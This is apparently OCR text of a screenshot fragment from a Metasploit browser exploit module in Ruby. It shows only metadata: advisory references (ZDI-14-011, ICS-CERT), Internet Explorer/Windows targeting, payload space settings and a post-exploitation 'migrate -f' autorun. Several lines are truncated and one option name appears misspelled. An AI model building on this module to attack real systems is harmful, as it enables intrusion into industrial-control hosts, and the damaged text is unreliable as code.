
          ['BID', '64941'],

          ['ZDI', '14-011'],

          ['URL', 'http://ics-cert.us-cert.gov/adviso
        ],

      'DefaultOptions' =>

        {

          'InitialAutoRunScript' => 'migrate -f',

        },

      'BrowserRequirements' =>

        {

          :source      => /script|headers/i,

          :os_name     => Msf::OperatingSystems::WIND
          :ua_name     => /MSIE|KXCLIE/i

        },

      'Payload'        =>

        {

          'Space'           => 2048,

          'StackAdjustment' => -3500,

          'DisableNopes'    => true

        },

      'Platform'       => 'win',

      'Targets'        =>

        [

          [ 'Automatic', { } ]

        ],

      'DefaultTarget'  => 0,

      'DisclosureDate' => 'Jan 14 2014'))

  end
